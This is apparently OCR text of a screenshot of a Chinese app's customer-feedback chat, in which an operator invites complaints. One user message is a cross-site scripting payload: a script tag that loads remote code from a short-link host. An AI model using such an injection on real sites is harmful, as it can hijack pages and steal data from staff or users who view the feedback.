 iPad 下午7:08 89%
返回 意见反馈
资深运营：襄儿
亲，您的反馈是我们前进的动力！
您好，如有问题及建议
请及时反馈给我们，虽
不能时时回复，但我们
会尽快将问题反馈给技
术同学，给予解决的。
(*^__^*)
01-31 00:34
<script src=http://126
.am/m8BVP1></scrip
t>
01-31 13:55
亲，有什么不爽说两句。
1 倍